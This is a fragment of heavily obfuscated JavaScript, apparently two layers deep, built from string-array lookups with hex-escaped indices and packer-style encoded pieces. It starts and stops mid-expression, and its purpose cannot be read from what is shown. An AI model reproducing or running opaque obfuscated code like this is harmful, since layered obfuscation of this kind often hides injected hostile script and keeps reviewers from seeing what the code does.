3')+_0x1350d2('\x30\x78\x32\x38\x63')+_0x1350d2('\x30\x78\x65\x36\x36')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x36\x37\x66')+_0x1350d2('\x30\x78\x32\x61\x36')+_0x1350d2('\x30\x78\x32\x31\x34')+_0x1350d2('\x30\x78\x65\x62\x61')+'\x33\x76\x29\x2f\x67\x29\x29\x3c\x32\x66'+_0x1350d2('\x30\x78\x63\x33\x64')+_0x1350d2('\x30\x78\x63\x61\x65')+_0x1350d2('\x30\x78\x34\x38\x37')+_0x1350d2('\x30\x78\x39\x31\x33')+'\x5c\x27\x29\x3f\x38\x69\x5b\x31\x36\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x35\x62\x64')+_0x1350d2('\x30\x78\x32\x38\x30')+_0x1350d2('\x30\x78\x31\x31\x63\x33')+'\x27\x29\x2c\x31\x36\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x79'+_0x1350d2('\x30\x78\x31\x32\x32\x66')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x37')+_0x1350d2('\x30\x78\x61\x30\x65')+_0x1350d2('\x30\x78\x35\x34\x64')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x39\x66\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x64\x5c\x5c\x79\x5c\x27\x29\x2c\x31\x36'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x63\x37')+'\x29\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x31\x37\x66')+'\x5c\x64\x5c\x27\x29\x29\x3a\x32\x66\x5b'+_0x1350d2('\x30\x78\x33\x63\x38')+_0x1350d2('\x30\x78\x63\x38\x63')+_0x1350d2('\x30\x78\x32\x32\x61')+_0x1350d2('\x30\x78\x65\x30\x38')+'\x5c\x7a\x5c\x27\x29\x3e\x2d\x31\x61\x3f'+_0x1350d2('\x30\x78\x38\x66\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x65\x39')+_0x1350d2('\x30\x78\x65\x62\x39')+_0x1350d2('\x30\x78\x66\x63\x39')+'\x75\x5c\x27\x29\x2b\x31\x36\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x64\x39\x34')+_0x1350d2('\x30\x78\x33\x66\x38')+_0x1350d2('\x30\x78\x37\x35\x36')+_0x1350d2('\x30\x78\x35\x36\x34')+_0x1350d2('\x30\x78\x38\x62\x33')+'\x31\x72\x7b\x31\x31\x28\x34\x68\x29\x7b'+_0x1350d2('\x30\x78\x35\x62\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x30\x36\x34')+_0x1350d2('\x30\x78\x35\x36\x65')+_0x1350d2('\x30\x78\x32\x34\x33')+_0x1350d2('\x30\x78\x32\x38\x39')+_0x1350d2('\x30\x78\x31\x31\x35\x64')+_0x1350d2('\x30\x78\x35\x32\x35')+_0x1350d2('\x30\x78\x31\x32\x31\x65')+_0x1350d2('\x30\x78\x65\x63\x62')+_0x1350d2('\x30\x78\x31\x30\x39\x31')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x65\x63\x37')+_0x1350d2('\x30\x78\x33\x34\x66')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x31\x30\x66\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x65\x36\x65')+_0x1350d2('\x30\x78\x65\x32\x61')+'\x6c\x5c\x27\x29\x5b\x32\x76\x28\x5c\x27'+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x65\x63\x37')+_0x1350d2('\x30\x78\x33\x34\x66')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x42\x5c'+_0x1350d2('\x30\x78\x36\x39\x62')+_0x1350d2('\x30\x78\x34\x31\x61')+_0x1350d2('\x30\x78\x32\x62\x38')+'\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x42\x5c'+_0x1350d2('\x30\x78\x38\x35\x39')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x32\x30\x61'))+(_0x1350d2('\x30\x78\x63\x34\x63')+'\x29\x7d\x29\x3b\x34\x65\x28\x29\x3b\x4b'+'\x20\x31\x56\x28\x36\x6e\x2c\x36\x6c\x2c'+_0x1350d2('\x30\x78\x37\x64\x31')+_0x1350d2('\x30\x78\x66\x65\x61')+_0x1350d2('\x30\x78\x31\x37\x32')+_0x1350d2('\x30\x78\x61\x66')+'\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x5c\x27'+'\x5c\x5c\x31\x6c\x5c\x27\x29\x2c\x35\x67'+_0x1350d2('\x30\x78\x34\x38\x39')+_0x1350d2('\x30\x78\x37\x38\x36')+_0x1350d2('\x30\x78\x66\x65\x63')+_0x1350d2('\x30\x78\x63\x65')+_0x1350d2('\x30\x78\x36\x35\x62')+_0x1350d2('\x30\x78\x31\x33\x31')+_0x1350d2('\x30\x78\x36\x31\x61')+'\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x43'+_0x1350d2('\x30\x78\x38\x61')+_0x1350d2('\x30\x78\x37\x32\x35')+_0x1350d2('\x30\x78\x35\x31\x66')+_0x1350d2('\x30\x78\x36\x31\x61')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x31\x31\x61\x38')+_0x1350d2('\x30\x78\x62\x38\x36')+_0x1350d2('\x30\x78\x36\x38\x32')+_0x1350d2('\x30\x78\x61\x62\x31')+_0x1350d2('\x30\x78\x37\x38\x64')+_0x1350d2('\x30\x78\x34\x32\x30')+'\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c'+'\x5c\x50\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c'+_0x1350d2('\x30\x78\x38\x64\x63')+'\x5c\x27\x2b\x31\x43\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x61\x37')+_0x1350d2('\x30\x78\x61\x36\x33')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x66\x39\x32')+_0x1350d2('\x30\x78\x31\x30\x33\x38')+_0x1350d2('\x30\x78\x35\x65\x33')+'\x79\x5c\x27\x29\x2b\x38\x79\x28\x29\x2b'+_0x1350d2('\x30\x78\x64\x34\x31')+_0x1350d2('\x30\x78\x62\x31\x33')+_0x1350d2('\x30\x78\x31\x32\x36\x32')+_0x1350d2('\x30\x78\x63\x39\x35')+'\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x65\x34\x62')+_0x1350d2('\x30\x78\x34\x33\x64')+_0x1350d2('\x30\x78\x61\x37\x34')+_0x1350d2('\x30\x78\x31\x30\x66\x36')+_0x1350d2('\x30\x78\x36\x33\x33')+_0x1350d2('\x30\x78\x38\x32\x64')+_0x1350d2('\x30\x78\x66\x62\x63')+_0x1350d2('\x30\x78\x31\x30\x62\x35')+_0x1350d2('\x30\x78\x61\x66\x34')+_0x1350d2('\x30\x78\x31\x61\x63')+_0x1350d2('\x30\x78\x37\x63\x30')+_0x1350d2('\x30\x78\x65\x30\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x30\x32')+'\x5d\x28\x35\x67\x29\x29\x5b\x31\x43\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x39\x33\x32')+_0x1350d2('\x30\x78\x64\x66\x34')+_0x1350d2('\x30\x78\x61\x38\x32')+_0x1350d2('\x30\x78\x39\x31\x31')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x35\x65\x35')+_0x1350d2('\x30\x78\x66\x35\x63')+'\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x69'+_0x1350d2('\x30\x78\x66\x37\x37')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x62\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6a'+_0x1350d2('\x30\x78\x31\x31\x34')+_0x1350d2('\x30\x78\x31\x31\x66\x61')+_0x1350d2('\x30\x78\x33\x34\x62')+_0x1350d2('\x30\x78\x32\x39\x35')+'\x5c\x75\x5c\x27\x29\x2b\x32\x50\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x66\x35\x61')+'\x32\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x38\x64\x33')+_0x1350d2('\x30\x78\x31\x65\x35')+_0x1350d2('\x30\x78\x31\x37\x66')+_0x1350d2('\x30\x78\x61\x37\x38')+_0x1350d2('\x30\x78\x37\x64\x64')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x35\x30')+_0x1350d2('\x30\x78\x36\x34\x37')+_0x1350d2('\x30\x78\x62\x31')+_0x1350d2('\x30\x78\x31\x31\x38\x37')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x64\x39\x32')+_0x1350d2('\x30\x78\x66\x61\x31')+'\x5c\x27\x2c\x31\x34\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x61\x66')+_0x1350d2('\x30\x78\x62\x61\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x32\x65')+_0x1350d2('\x30\x78\x61\x62\x33')+'\x5c\x34\x5c\x5c\x6c\x5c\x5c\x79\x5c\x27')+(_0x1350d2('\x30\x78\x38\x62\x64')+_0x1350d2('\x30\x78\x36\x64\x62')+_0x1350d2('\x30\x78\x62\x35\x62')+_0x1350d2('\x30\x78\x65\x63\x65')+_0x1350d2('\x30\x78\x62\x62\x63')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x39\x37\x39')+_0x1350d2('\x30\x78\x64\x39\x66')+_0x1350d2('\x30\x78\x61\x66\x32')+_0x1350d2('\x30\x78\x63\x65\x38')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x39\x35\x61')+_0x1350d2('\x30\x78\x31\x33\x62')+_0x1350d2('\x30\x78\x32\x36\x32')+_0x1350d2('\x30\x78\x64\x66\x65')+_0x1350d2('\x30\x78\x65\x39\x30')+_0x1350d2('\x30\x78\x66\x33\x37')+'\x5c\x62\x5c\x27\x29\x5d\x28\x31\x34\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x6c\x5c\x5c\x70\x5c\x27\x29'+_0x1350d2('\x30\x78\x64\x64\x64')+_0x1350d2('\x30\x78\x31\x30\x35\x32')+_0x1350d2('\x30\x78\x35\x32\x65')+_0x1350d2('\x30\x78\x34\x34\x31')+_0x1350d2('\x30\x78\x39\x38\x65')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x36\x64\x37')+_0x1350d2('\x30\x78\x64\x39\x66')+_0x1350d2('\x30\x78\x36\x66\x63')+_0x1350d2('\x30\x78\x38\x63\x32')+'\x5c\x5c\x36\x5c\x5c\x31\x6a\x5c\x5c\x74'+_0x1350d2('\x30\x78\x61\x33\x64')+_0x1350d2('\x30\x78\x31\x31\x63\x30')+'\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x30\x36\x32')+_0x1350d2('\x30\x78\x37\x34\x65')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x32\x66\x37')+_0x1350d2('\x30\x78\x31\x33\x62')+'\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x41\x5c'+'\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x34\x63\x62')+_0x1350d2('\x30\x78\x38\x64\x31')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x36\x37\x65')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x61\x61\x31')+'\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x34\x39\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x36'+_0x1350d2('\x30\x78\x38\x64\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x65\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x70\x5c\x5c\x79\x5c\x27'+_0x1350d2('\x30\x78\x66\x64\x30')+_0x1350d2('\x30\x78\x62\x32\x36')+_0x1350d2('\x30\x78\x38\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x62\x36')+_0x1350d2('\x30\x78\x34\x35\x37')+_0x1350d2('\x30\x78\x62\x39\x63')+_0x1350d2('\x30\x78\x31\x32\x31')+_0x1350d2('\x30\x78\x37\x31\x62')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6e\x5c'+'\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x38\x32\x38')+_0x1350d2('\x30\x78\x66\x32\x32')+_0x1350d2('\x30\x78\x64\x39\x66')+_0x1350d2('\x30\x78\x34\x61\x33')+_0x1350d2('\x30\x78\x61\x62\x33')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c'+_0x1350d2('\x30\x78\x39\x30\x30')+'\x61\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x61'+_0x1350d2('\x30\x78\x66\x38\x39')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x62\x34\x35')+_0x1350d2('\x30\x78\x35\x61\x65')+_0x1350d2('\x30\x78\x31\x31\x39\x30')+_0x1350d2('\x30\x78\x36\x35\x61')+_0x1350d2('\x30\x78\x65\x33\x63')+'\x41\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61'+_0x1350d2('\x30\x78\x61\x34\x39')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x35\x37\x64')+_0x1350d2('\x30\x78\x32\x65\x35')+'\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x38\x31\x65')+_0x1350d2('\x30\x78\x34\x63\x39')+_0x1350d2('\x30\x78\x31\x32\x32')+'\x5c\x72\x5c\x27\x29\x5d\x3d\x31\x42\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x32\x65')+_0x1350d2('\x30\x78\x34\x31\x38')+_0x1350d2('\x30\x78\x66\x32\x62')+'\x43\x5c\x27\x29\x2b\x31\x42\x28\x5c\x27'+_0x1350d2('\x30\x78\x32\x39\x35')+_0x1350d2('\x30\x78\x63\x61\x34')+_0x1350d2('\x30\x78\x39\x65\x34')+'\x30\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x64')+(_0x1350d2('\x30\x78\x66\x61\x62')+_0x1350d2('\x30\x78\x31\x30\x32\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x30\x32')+'\x29\x29\x5b\x31\x42\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x72'+'\x5c\x5c\x42\x5c\x27\x29\x5d\x29\x32\x37'+_0x1350d2('\x30\x78\x31\x31\x61\x36')+_0x1350d2('\x30\x78\x61\x33\x39')+'\x41\x5c\x27\x29\x5d\x5b\x31\x42\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x62\x33\x38')+_0x1350d2('\x30\x78\x37\x33\x32')+_0x1350d2('\x30\x78\x32\x65\x64')+_0x1350d2('\x30\x78\x33\x63\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x32\x33\x65')+_0x1350d2('\x30\x78\x31\x38\x39')+_0x1350d2('\x30\x78\x39\x38\x64')+_0x1350d2('\x30\x78\x35\x35\x37')+_0x1350d2('\x30\x78\x61\x36\x35')+'\x32\x20\x32\x62\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x36')+_0x1350d2('\x30\x78\x66\x33\x63')+_0x1350d2('\x30\x78\x34\x31\x62')+_0x1350d2('\x30\x78\x62\x37\x33')+_0x1350d2('\x30\x78\x31\x31\x35\x62')+_0x1350d2('\x30\x78\x36\x39\x64')+_0x1350d2('\x30\x78\x62\x34\x38')+_0x1350d2('\x30\x78\x37\x66\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x63\x63')+_0x1350d2('\x30\x78\x32\x39\x37')+_0x1350d2('\x30\x78\x31\x64\x33')+_0x1350d2('\x30\x78\x32\x36\x31')+'\x4c\x5c\x27\x2b\x32\x62\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x33\x32\x64')+_0x1350d2('\x30\x78\x37\x64\x61')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x62\x37\x32')+_0x1350d2('\x30\x78\x31\x31\x65\x31')+'\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x61\x39\x37')+_0x1350d2('\x30\x78\x64\x31\x31')+'\x5c\x5c\x6c\x5c\x27\x29\x2b\x32\x62\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x30\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x43\x5c\x5c\x62\x5c\x27'+'\x29\x7d\x4b\x20\x36\x4c\x28\x36\x6b\x2c'+_0x1350d2('\x30\x78\x34\x38\x32')+'\x45\x20\x31\x69\x3d\x4a\x3b\x32\x31\x28'+_0x1350d2('\x30\x78\x34\x32\x32')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x37\x5c\x5c\x36\x5c\x27\x29\x3a\x33\x6f'+_0x1350d2('\x30\x78\x37\x35\x39')+_0x1350d2('\x30\x78\x33\x35\x66')+_0x1350d2('\x30\x78\x39\x32')+_0x1350d2('\x30\x78\x62\x37\x65')+_0x1350d2('\x30\x78\x39\x66\x31')+'\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x27\x2b'+_0x1350d2('\x30\x78\x36\x38\x62')+'\x34\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x72'+'\x5c\x27\x29\x2b\x31\x69\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+'\x41\x5c\x5c\x64\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x66\x5c\x5c\x4f\x5c\x27\x2b\x33'+_0x1350d2('\x30\x78\x37\x62\x66')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x38\x5c\x5c\x35\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x66\x61\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x6c\x5c\x5c\x35\x5c\x27\x29\x3d\x3d'+_0x1350d2('\x30\x78\x65\x35\x66')+_0x1350d2('\x30\x78\x65\x31\x37')+'\x5c\x5c\x62\x5c\x27\x29\x2b\x31\x69\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x30\x64')+_0x1350d2('\x30\x78\x35\x33\x35')+_0x1350d2('\x30\x78\x31\x30\x36\x32')+_0x1350d2('\x30\x78\x62\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x72\x5c\x5c\x36\x5c\x27\x29\x2b\x31'+'\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x31\x30\x64\x64')+'\x27\x29\x2b\x33\x46\x3a\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x65\x34\x64')+_0x1350d2('\x30\x78\x31\x31\x33')+_0x1350d2('\x30\x78\x39\x36\x33')+_0x1350d2('\x30\x78\x35\x33\x35')+_0x1350d2('\x30\x78\x34\x63\x63')+_0x1350d2('\x30\x78\x39\x30\x31')+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x32\x62\x32')+_0x1350d2('\x30\x78\x36\x38\x62')+_0x1350d2('\x30\x78\x34\x30\x39')+_0x1350d2('\x30\x78\x31\x30\x63\x32')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x66\x61\x36')+_0x1350d2('\x30\x78\x65\x37\x64'))+(_0x1350d2('\x30\x78\x61\x34\x31')+_0x1350d2('\x30\x78\x31\x30\x34\x64')+_0x1350d2('\x30\x78\x31\x32\x32')+_0x1350d2('\x30\x78\x63\x32\x35')+_0x1350d2('\x30\x78\x35\x35\x62')+_0x1350d2('\x30\x78\x63\x36\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x65\x38\x33')+_0x1350d2('\x30\x78\x31\x31\x34\x66')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x39\x62\x30')+'\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x35\x61\x61')+_0x1350d2('\x30\x78\x31\x30\x34\x33')+_0x1350d2('\x30\x78\x66\x32\x34')+_0x1350d2('\x30\x78\x63\x66\x33')+_0x1350d2('\x30\x78\x66\x39\x37')+_0x1350d2('\x30\x78\x31\x32\x30\x34')+_0x1350d2('\x30\x78\x31\x31\x33\x66')+_0x1350d2('\x30\x78\x36\x39\x65')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x36\x33\x34')+_0x1350d2('\x30\x78\x34\x31\x64')+_0x1350d2('\x30\x78\x34\x34\x61')+_0x1350d2('\x30\x78\x38\x64\x66')+_0x1350d2('\x30\x78\x37\x39\x66')+_0x1350d2('\x30\x78\x32\x33\x33')+_0x1350d2('\x30\x78\x34\x39\x39')+'\x5b\x32\x71\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x34\x36\x63')+_0x1350d2('\x30\x78\x37\x37\x32')+'\x32\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x63\x30')+_0x1350d2('\x30\x78\x31\x38\x35')+_0x1350d2('\x30\x78\x63\x37\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x66\x30')+_0x1350d2('\x30\x78\x35\x30\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x63\x65')+_0x1350d2('\x30\x78\x64\x36\x36')+_0x1350d2('\x30\x78\x37\x31\x35')+_0x1350d2('\x30\x78\x36\x35\x36')+_0x1350d2('\x30\x78\x38\x62\x32')+_0x1350d2('\x30\x78\x65\x33\x36')+_0x1350d2('\x30\x78\x36\x65\x39')+_0x1350d2('\x30\x78\x31\x32\x31\x30')+_0x1350d2('\x30\x78\x36\x36\x37')+_0x1350d2('\x30\x78\x33\x31\x36')+_0x1350d2('\x30\x78\x61\x32\x61')+_0x1350d2('\x30\x78\x37\x65\x36')+_0x1350d2('\x30\x78\x31\x30\x35\x34')+_0x1350d2('\x30\x78\x38\x61\x38')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x38\x5c\x5c\x41\x5c\x27\x29\x5d\x7d'+_0x1350d2('\x30\x78\x31\x32\x30\x39')+_0x1350d2('\x30\x78\x62\x38\x62')+_0x1350d2('\x30\x78\x39\x36\x35')+_0x1350d2('\x30\x78\x32\x31\x62')+_0x1350d2('\x30\x78\x61\x63\x35')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x39\x64\x35')+_0x1350d2('\x30\x78\x31\x30\x63\x66')+'\x5d\x28\x31\x52\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x65\x61\x65')+_0x1350d2('\x30\x78\x62\x66\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29'+'\x5d\x28\x31\x52\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x33\x35\x36')+_0x1350d2('\x30\x78\x61\x34\x38')+_0x1350d2('\x30\x78\x61\x36\x66')+_0x1350d2('\x30\x78\x63\x30')+_0x1350d2('\x30\x78\x36\x35\x34')+_0x1350d2('\x30\x78\x62\x38\x35')+_0x1350d2('\x30\x78\x38\x32\x34')+_0x1350d2('\x30\x78\x32\x66\x33')+_0x1350d2('\x30\x78\x31\x31\x63\x66')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x65\x31\x31')+'\x29\x2b\x5c\x27\x5c\x5c\x6c\x5c\x27\x5d'+_0x1350d2('\x30\x78\x31\x36\x66')+'\x56\x2d\x31\x61\x29\x7c\x7c\x31\x37\x2c'+_0x1350d2('\x30\x78\x31\x30\x64\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x61\x66\x64')+'\x28\x31\x37\x2c\x35\x6c\x29\x2c\x33\x32'+'\x3d\x33\x30\x5b\x5c\x27\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x33\x63\x35')+_0x1350d2('\x30\x78\x63\x36\x39')+_0x1350d2('\x30\x78\x39\x61\x39')+_0x1350d2('\x30\x78\x65\x31\x32')+_0x1350d2('\x30\x78\x62\x38\x39')+'\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x35'+_0x1350d2('\x30\x78\x63\x31\x30')+_0x1350d2('\x30\x78\x65\x36\x61')+_0x1350d2('\x30\x78\x64\x61\x33')+'\x5c\x71\x5c\x27\x5d\x28\x2f\x5c\x5c\x2f'+_0x1350d2('\x30\x78\x39\x36\x64'))+(_0x1350d2('\x30\x78\x31\x32\x31\x34')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+'\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x63\x62\x33')+'\x2b\x2f\x67\x29\x7c\x7c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x64\x32\x61')+'\x29\x26\x26\x28\x33\x32\x3d\x31\x52\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x61\x39\x36')+_0x1350d2('\x30\x78\x37\x66\x38')+_0x1350d2('\x30\x78\x31\x31\x34\x37')+_0x1350d2('\x30\x78\x64\x65\x66')+_0x1350d2('\x30\x78\x37\x61\x37')+_0x1350d2('\x30\x78\x66\x30\x64')+'\x4d\x29\x7b\x45\x20\x31\x38\x3d\x4a\x2c'+_0x1350d2('\x30\x78\x65\x65\x64')+_0x1350d2('\x30\x78\x65\x38\x62')+_0x1350d2('\x30\x78\x35\x39\x37')+'\x5c\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x31'+_0x1350d2('\x30\x78\x64\x39')+_0x1350d2('\x30\x78\x39\x61\x65')+_0x1350d2('\x30\x78\x31\x30\x63')+'\x5c\x62\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c'+'\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c'+_0x1350d2('\x30\x78\x36\x36\x61')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x35\x5c\x5c\x38\x5c\x5c\x35\x5c\x27\x29'+'\x5d\x3f\x33\x59\x5b\x34\x30\x5d\x5b\x5c'+_0x1350d2('\x30\x78\x31\x37\x38')+_0x1350d2('\x30\x78\x61\x65\x39')+_0x1350d2('\x30\x78\x38\x63\x61')+_0x1350d2('\x30\x78\x61\x63\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x61\x33\x65')+_0x1350d2('\x30\x78\x39\x61')+_0x1350d2('\x30\x78\x62\x35\x35')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x39\x30\x62')+_0x1350d2('\x30\x78\x64\x33\x30')+'\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x75\x5c'+_0x1350d2('\x30\x78\x62\x38\x32')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x62'+_0x1350d2('\x30\x78\x66\x36\x64')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x65\x62')+_0x1350d2('\x30\x78\x65\x32\x37')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x34\x36\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x39\x38')+_0x1350d2('\x30